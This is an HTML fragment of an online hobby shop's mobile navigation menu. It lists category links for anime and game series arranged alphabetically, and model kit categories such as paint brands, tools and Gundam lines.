<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4170">Bungo to Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2361">Card Fight Vanguard</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3217">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4095">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4833">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3505">Charlotte</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3695">Cheer Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5376">Chikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4079">Chio School Road</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3007">Chuunibyou Demo Koi ga Shitai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_702">Clannad</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_818">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4078">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4192">Cowboy Bebop</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5356">Crux</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3391">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1159">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1159"></span><ul id="mobile_1159" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3136">D-Frag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_593">Da Capo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2236">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4029">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2976">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4028">DDDD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3694">Dear Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4341">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2209">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3341">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2958">Diabolik Lovers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3249">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3580">Divine Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3231">Donten ni Warau</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_602">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2747">Dramatical Murder</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3754">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4800">Drugstore in Another World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2030">Durarara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5098">Engage Kiss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3856">Ero Manga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_394">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_595">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3870">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3736">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3879">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_601">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3367">Fire Emblem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4648">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5269">Food and Drinks</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_674">Fortune Arterial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3024">Free</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_794">Fullmetal Alchemist</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1160">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1160"></span><ul id="mobile_1160" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3079">Galilei Donna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3587">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4825">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_596">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3952">Girl Last Tour</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4870">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4445">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_632">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3568">Go Nagai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4183">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3029">God Eater</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5400">Goddess of Victory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4030">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4321">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3581">Grimgar of Fantasy and Ash</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3468">Gudetama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1840">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3146">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2139">Hakuouki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3655">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_563">Hayate the Combat Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4389">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1741">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4868">Higehiro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3661">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4070">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3459">Himouto Umaru Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4052">Hina Festival</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4481">Hitori Bocchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4869">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4798">How not to summon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5271">Howls Moving Castle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3225">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5336">Hyper Yo Yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3949">Hyperdimensional Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_535">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3550">Idolish Seven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2138">Infinite Stratos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2513">Inu x Boku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3506">Is it Wrong to Pickup</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3338">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4283">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4223">Itabag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1913">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4766">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1161">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1161"></span><ul id="mobile_1161" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3623">Kabaneri of The Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4931">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4318">Kaguya Sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1054">Kannagi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3074">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_718">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3797">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4420">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4955">Kigurumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3123">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1534">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5041">Kiniro Mosaic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3847">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4096">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3944">Knight and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_575">Koihime Musou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4921">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3585">Konosuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2133">Kore wa Zombie Desu ka</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4636">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2592">Kurokos Basket Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4990">Life with an Ordinary Guy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3600">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_553">Little Busters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1109">Little Witch Romanesque</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5129">Love Flops</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4053">Love is Hard for Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2881">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1843">Love plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_882">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5074">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3903">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2360">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_571">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3985">Marchen Madchen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1551">Maria Holic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1514">Mario</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2369">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2334">Mayo Chiki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2009">Mayoi Neko Overrun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1373">MC Akushizu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2362">Mega Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4850">Meikyuu Black Company</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4176">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4250">Mochi Zoo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3676">Modeling Support Good</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1325">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4194">Ms Vampire in my neighborhood</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4678">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5075">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3565">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4579">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3011">My Teen Romantic Comedy SNAFU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2819">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3215">Nananas Buried Treasure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1362">Natsume Yuujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4758">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5225">Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3184">Nisekoi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1851">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3219">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3169">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2050">Nurarihyon no Mago</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1162">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1162"></span><ul id="mobile_1162" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1162_598">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3479">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4374">Onegai Muscle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1744">Ore no Imouto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3139">Ore no Nounai Sentakushi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3582">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1583">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3555">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2479">Papa no Iu Koto o Kikinasai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3240">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1669">Phantom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3882">Pink to Mameshiba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3562">Please Tell Me Galko Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_902">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3963">Pon de Lion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5313">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3976">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5071">Prima Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3579">Prince of Stride</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1770">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4641">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5272">Princess Mononoke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3514">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4446">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2127">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3432">Punchline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_579">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4240">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3662">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4840">Remake Our Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4613">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2120">Rewrite</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3560">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2701">Robotics Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4988">RPG Real Estate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4184">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1163">Series S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1163"></span><ul id="mobile_1163" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3574">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3013">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1610">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2806">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4966">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4399">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3656">Satsuriku no Tenshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4181">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4700">Seitokai Yakuindomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2842">Senki Zessho Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2404">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_487">Shinkyoku Soukai Polyphonica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2053">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4851">Shugo Chara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4646">So Im a Spider So What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_853">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4956">Spirited Away</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4713">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4227">SSSS Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4457">Star Twinkle PreCure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1924">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3364">Sumikko Gurashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2742">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4665">The Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3297">The Seven Deadly Sins</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1164">Series T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1164"></span><ul id="mobile_1164" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1624">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5326">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4076">Tensei shitara Slime Datta Ken</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5328">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4954">The Day I Become God</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5065">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4989">The Detective is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4279">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4319">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4171">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4160">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4024">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5173">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4703">Those Snow White Notes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1877">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_879">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5079">Tokidoki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3290">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4846">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3380">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_874">Trigger Heart Exelica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3546">Tsum Tsum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4454">Uchitama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5387">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4770">Uzaki Chan Wants To Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2947">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_714">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2274">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4991">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4305">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5070">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4285">Why the Hell are you here</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3211">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5291">Yell World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_592">Yoake Mae yori Ruriiro na</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4465">Yosistamp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2900">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_984">YU GI OH</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4438">Yuki Yuna is a Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3745">Yuri on Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3977">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2355">Yuruyuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4968">Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4167">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=2">Model Kit</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_2"></span><ul id="mobile_2" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=2_30">Tools and Paints</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_30"></span><ul id="mobile_30" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2_30_4935">AK Interactive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4975">Ammo Mig</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5337">Born Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4729">Gaianotes Basic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4731">Gaianotes Enamel Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4732">Gaianotes Metallic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4730">Gaianotes Military Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4737">Gaianotes Nazca Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4801">Gaianotes Premium Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4734">Gaianotes Special Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4738">Gaianotes Surfacer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4735">Gaianotes Thinner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4736">Gaianotes Tools</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4733">Gaitanotes EX Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4686">GodHand</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5080">Gunprimer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4749">Iwata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1751">Mr Color</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1749">Mr Hobby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4821">Tamiya Enamel Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4694">Wave</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1753">Others Tools</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_74">Maschinen Krieger Ma.K (SF3D)</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_73">Five Star Stories</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3164">Gundam</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3118">Gundam HG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2046">Gundam MG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4679">Gundam PG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3165">Gundam RG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5307">30MF</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5180">30MM</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5181">30MS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4806">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4555">A.T.K.GIRL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4692">ACT MODE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4407">Alice Gear Aegis</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4805">Arcanadea</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_154">Armored Core</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5322">Blokees</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4746">Car and Motorcycle</a></li>
